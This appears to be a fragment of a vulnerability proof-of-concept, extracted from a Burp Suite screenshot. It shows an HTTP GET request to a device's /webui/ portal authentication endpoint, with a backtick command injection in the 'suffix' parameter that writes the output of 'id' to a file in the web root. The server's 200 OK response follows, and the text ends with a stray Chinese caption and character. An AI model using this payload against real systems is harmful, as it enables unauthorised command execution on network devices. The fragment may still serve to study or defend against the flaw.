 Request
Pretty Raw Hex U2C \n
1 GET /webui/?g=aaa_portal_auth_local_submit&bkg_flag=0&suffix=
%7Burlenc(%60id+%3E/usr/local/webui/test.txt%60)%7D HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_3)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.1916.47
Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Type: application/x-www-form-urlencoded
8
9
Response
Pretty Raw Hex Render U2C \n
1 HTTP/1.1 200 OK
2 Set-Cookie: USGSESSID= 796; path=/;
HttpOnly
3 Expires: Thu, 19 Nov 1981 08:52:00 GMT
4 Pragma: no-cache
5 Cache-control: private
6 P3P: CP="IDC DSP COR ADM DEVi TAIi PSA PSD IVAi IVDi CONi HIS OUR IND
CNT"
7 Content-type: text/html
8 Connection: close
9 Date: Tue, 15 Aug 2023 11:15:48 GMT
10 Server: lighttpd/1.4.39
11 Content-Length: 27
12
效果图:
路